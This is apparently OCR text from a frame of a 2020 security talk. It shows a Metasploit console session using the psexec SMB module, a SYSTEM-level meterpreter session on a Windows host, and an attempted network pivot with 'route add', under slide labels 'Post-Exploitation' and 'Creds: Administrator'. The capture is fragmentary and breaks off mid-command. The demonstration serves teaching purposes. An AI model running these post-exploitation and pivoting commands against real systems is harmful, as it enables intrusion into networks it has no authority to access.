 2: root@empire: ~/Desktop/GSDC_Feb_2020
msf6 exploit(windows/smb/psexec) > route add 172.16.17.0/24 4
[-] Invalid :session, expected Session object got Msf::Sessions::Meterpreter_x86_Win
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Post-Exploitation
Creds:
Administrator
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ CLIENTE-01 196.200.200.129:4444 -> 196.200.200.128:57331 (196.200.200.128)
msf6 exploit(windows/smb/psexec) > sessions 4
[*] Starting interaction with 4...
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/smb/psexec) > rou
Vanildo Pedro (Spea...